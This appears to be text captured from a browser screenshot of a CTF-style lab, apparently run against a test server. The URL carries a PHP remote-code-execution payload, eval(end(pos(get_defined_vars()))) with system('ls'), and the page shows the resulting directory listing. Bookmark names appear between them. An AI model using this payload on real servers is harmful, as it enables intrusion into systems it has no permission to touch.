 不安全 | 47.115.215.87:8081/rce2.php?code=eval(end(pos(get_defined_vars())));&xxx=system(%27ls%27);
磁力 游戏 影视 技术资源 学习资源 技术文档 百度一下，你就知道 深澜软件 吾爱破解 - LCG - LS... 百度翻译
favicon.ico index.php peiqi.php rce.php rce2.php robots.txt router.php static